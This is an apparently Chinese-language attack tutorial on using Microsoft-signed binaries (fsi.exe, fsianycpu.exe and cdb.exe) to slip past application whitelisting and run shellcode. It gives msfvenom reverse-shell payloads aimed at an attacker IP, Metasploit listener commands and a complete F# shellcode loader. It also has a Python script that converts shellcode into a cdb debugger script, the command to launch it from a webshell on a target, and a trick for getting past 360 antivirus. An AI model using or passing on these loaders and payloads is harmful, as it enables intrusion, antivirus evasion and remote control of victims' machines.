|
|
0x01 fsi.exe白名单的利用
fsi.exe、fsianycpu.exe是FSharp解释器,这些具有Microsoft签名的二进制文件包含在Visual Studio中,可用于在命令行下直接执行FSharp脚本(.fsx 或.fsscript)。Fsi.exe在64位的环境中执行,Fsianycpu.exe则使用“机器体系结构来确定是作为32位还是64位进程运行”。
安装Visual Studio时这两个文件并没有被添加至环境变量中,所以需要填写绝对路径或者切换到这个目录下才能执行,路径中带有空格时还要用“”双引号给括起来。
C:\Program Files\dotnet\sdk\[sdk版本]\FSharp\fsi.exeC:\Program Files (x86)\Microsoft Visual Studio\[vs版本]\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsi.exeC:\Program Files (x86)\Microsoft Visual Studio\[vs版本]\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsianycpu.exeC:\Program Files (x86)\Microsoft Visual Studio\[vs版本]\Professional\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsi.exeC:\Program Files (x86)\Microsoft Visual Studio\[vs版本]\Professional\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsianycpu.exe
如果要将fsi.exe、fsianycpu.exe文件提取出来执行时还需要在当前目录下同时拷贝以下几个文件,否则在执行时会提示缺少FSharp.Core.dll、FSharp.Compiler.Private.dll等文件。
C:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsi.exeC:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsiAnyCpu.exeC:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\FSharp.Core.dllC:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\FSharp.Compiler.Private.dllC:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\FSharp.Compiler.Interactive.Settings.dllC:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\Microsoft.Build.Utilities.Core 


MSF监听并执行:
msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_https lhost=192.168.1.120 lport=443 -f csharpmsf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_httpsmsf5 exploit(multi/handler) > set lhost 192.168.1.120msf5 exploit(multi/handler) > set lport 443msf5 exploit(multi/handler) > exploit 
这里我们需要把生成的C# shellcode转换为F# shellcode,将查找到的“,”替换为“uy;”,“\r\n”替换为空,把所有的shellcode放在一行即可。常见的shellcode格式如下。
C shellcode:\xff\x9d\x33C# shellcode:0xff,0x9d,0x33F# shellcode:0xffuy;0x9duy;0x33uy;字节格式:0x <十六进制字节> uy;字节数组格式:byte[] = [|0xffuy;0x9duy;0xa3uy;|] 
使用fsi.exe执行SameProcess.fsscript即可上线,不过使用fsianycpu.exe执行SameProcess.fsscript时可能会出现程序奔溃的情况,执行失败上线不了,这个得自己多测下...!
"C:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsi" C:\ProgramData\SameProcess.fsscript
SameProcess.fsscript:
open Systemopen System.Runtime.InteropServicesopen System.Threading[<DllImport "kernel32" >]extern nativeint VirtualAlloc( nativeint lpStartAddress, uint32 dwSize, uint32 flAllocationType, uint32 flProtect)[<DllImport "kernel32" >]extern nativeint CreateThread( uint32 lpThreadAttributes, uint32 dwStackSize, nativeint lpStartAddress, uint32& param, uint32 dwCreationFlags, uint32& lpThreadId)[<DllImport "kernel32" >]extern nativeint WaitForSingleObject( nativeint hHandle, uint32 dwMilliseconds)let mutable threadId : uint32 = (uint32)0let mutable pInfo : uint32 = (uint32)0let mutable shellcode : byte[] = [|Insert Shellcode Here|]let address = VirtualAlloc((nativeint)0, (uint32)shellcode.Length, (uint32)0x1000, (uint32)0x40)Marshal.Copy(shellcode, 0, address, shellcode.Length)let hThread = CreateThread((uint32)0,(uint32)0, address, &pInfo, (uint32)0, &threadId)WaitForSingleObject(hThread, (uint32)0xFFFFFFFF) |> ignore
0x02 cdb.exe白名单的利用
cdb.exe是Windows调试工具(Debugging Tools)附带的一个具有Microsoft签名的二进制文件,可以调试指定进程,且在指定进程里分配RWX属性内存并写入shellcode,最后执行该内存中的shellcode。
C:\Program Files (x86)\Windows Kits\10\Debuggers\x64\cdb.exeC:\Program Files (x86)\Windows Kits\10\Debuggers\x86\cdb.exe
MSF监听并执行:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.120 LPORT=443 -f cmsf5 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcpmsf5 exploit(multi/handler) > set lhost 192.168.1.120msf5 exploit(multi/handler) > set lport 443msf5 exploit(multi/handler) > exploit 
由于wds文件中的shellcode是有固定格式的,所以这里我们还需要把生成的C shellcode进行一些处理,分别将查找到的"、\x、\r\n字符全部替换为空,把所有的shellcode放在一行即可。
 

接着再将提取出来的shellcode拷贝到shellcode2wds.py脚本中的buf处,使用python执行这个脚本进行进一步处理,最终生成出执行上线时需要用到的shellcode.wds,py脚本可见文末。
将cdb.exe白名单和刚生成的shellcode.wds一起上传至目标主机的可读写目录中,然后在中国菜刀的虚拟终端执行以下命令后即可得到反弹cmdshell,如遇360时只需加上cmd /c就能绕过。
C:\ProgramData\cdb.exe -pd -cf C:\ProgramData\shellcode.wds -o notepad.exe
 
注:使用meterpreter载荷时发现获取不了会话,会一直卡在那里不动。shellcode.wds只分配足够的内存空间来放置我们的shellcode,这可能只对某些载荷有效,但不是对所有载荷都有效,例如:meterpreter,这些有效载荷的编码器会进行解码,并可能扩展到我们专用的可执行内存空间之外,从而导致它失败。
shellcode2wds.py:
import binasciibuf = "Insert Shellcode Here"outfile = open("shellcode.wds","w")outfile.write(".foreach /pS 5 ( register { .dvalloc 272 } ) { r @$t0 = register }"+"\n")num = (int)(len(buf)/2)count = 0for i in range(num): flag = count%4 if flag == 0: outfile.write("\n") if count < 16: sc_count = "0" + hex(count).upper() else: sc_count = hex(count).upper() x = ";eb @$t0+" + sc_count + " " + buf[i*2:i*2+2].upper() count = count + 1 x= x.replace("0X","") outfile.write(x)extra = num%4if extra!=0: for j in range(4-extra): sc_count = hex(count).upper() count = count+1 x = ";eb @$t0+" + sc_count + " 00" x = x.replace("0X", "") outfile.write(x)outfile.write("\n" + "r @$ip=@$t0"+"\n")outfile.write("g"+"\n")outfile.write("g"+"\n")outfile.write("q")
0x03 参考链接
https://lolbas-project.github.io/lolbas/OtherMSBinaries/Fsi/
https://lolbas-project.github.io ... Binaries/FsiAnyCpu/
https://lolbas-project.github.io/lolbas/OtherMSBinaries/Cdb/
|
|